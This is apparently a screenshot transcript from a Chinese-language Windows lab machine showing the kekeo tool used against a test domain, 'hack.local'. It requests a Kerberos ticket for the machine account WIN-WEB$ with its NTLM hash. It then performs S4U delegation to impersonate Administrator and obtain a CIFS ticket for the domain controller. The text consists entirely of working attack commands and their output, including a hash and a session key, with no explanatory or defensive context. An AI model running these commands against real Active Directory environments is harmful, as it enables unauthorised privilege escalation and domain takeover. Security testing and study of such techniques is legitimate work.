 选择管理员: C:\Windows\System32\cmd.exe
kekeo 2.1 (x64) built on Dec 14 2021 11:51:55
"A La Vie, A L'Amour"
K /* * *
Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
L\_ https://blog.gentilkiwi.com/kekeo (oe.eo)
with 10 modules * * */
kekeo(commandline) # tgt::ask /user:WIN-WEB$ /domain:hack.local /NTLM:dd3c90bd9c09c393521d46fe8955e9f6
Realm : hack.local (hack)
User : WIN-WEB$ (WIN-WEB$)
CName : WIN-WEB$ [KRB_NT_PRINCIPAL (1)]
SName : krbtgt/hack.local [KRB_NT_SRV_INST (2)]
Need PAC : Yes
Auth mode : ENCRYPTION KEY 23 (rc4_hmac_nt ): dd3c90bd9c09c393521d46fe8955e9f6
[kdc] name: DC.hack.local (auto)
[kdc] addr: 10.10.10.137 (auto)
> Ticket in file 'TGT_WIN-WEB$@HACK.LOCAL_krbtgt~hack.local@HACK.LOCAL.kirbi'
kekeo(commandline) # exit
Bye!
C:\Users\Administrator\Desktop\ticket>kekeo.exe "tgs::s4u /tgt:TGT_WIN-WEB$@HACK.LOCAL_krbtgt~hack.local@HACK.LOCAL.kirbi /user:Administrator@hack.local /service:cifs/DC.hack.local"
"exit"
kekeo 2.1 (x64) built on Dec 14 2021 11:51:55
"A La Vie, A L'Amour"
K /* * *
Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
L\_ https://blog.gentilkiwi.com/kekeo (oe.eo)
with 10 modules * * */
kekeo(commandline) # tgs::s4u /tgt:TGT_WIN-WEB$@HACK.LOCAL_krbtgt~hack.local@HACK.LOCAL.kirbi /user:Administrator@hack.local /service:cifs/DC.hack.local
Ticket : TGT_WIN-WEB$@HACK.LOCAL_krbtgt~hack.local@HACK.LOCAL.kirbi
[krb-cred] S: krbtgt/hack.local @ HACK.LOCAL
[krb-cred] E: [00000012] aes256_hmac
[enc-krb-cred] P: WIN-WEB$ @ HACK.LOCAL
[enc-krb-cred] S: krbtgt/hack.local @ HACK.LOCAL
[enc-krb-cred] T: [2023/12/13 18:00:15 ; 2023/12/14 4:00:15] {R:2023/12/20 18:00:15}
[enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
[enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac ): e10d412e0d89e402e5e93f0de3fe148bd048d532d0b86a253b4c8cd1ed8d65f4
[s4u2self] Administrator@hack.local
[kdc] name: DC.hack.local (auto)
[kdc] addr: 10.10.10.137 (auto)
> Ticket in file 'TGS_Administrator@hack.local@HACK.LOCAL_WIN-WEB$@HACK.LOCAL.kirbi'
Service(s):
[s4u2proxy] cifs/DC.hack.local
> Ticket in file 'TGS_Administrator@hack.local@HACK.LOCAL_cifs~DC.hack.local@HACK.LOCAL.kirbi'
kekeo(commandline) # exit
Bye!
C:\Users\Administrator\Desktop\ticket>
激活 Windows
转到"设置"以激活 Windows。
英
18:01
2023/12/13
1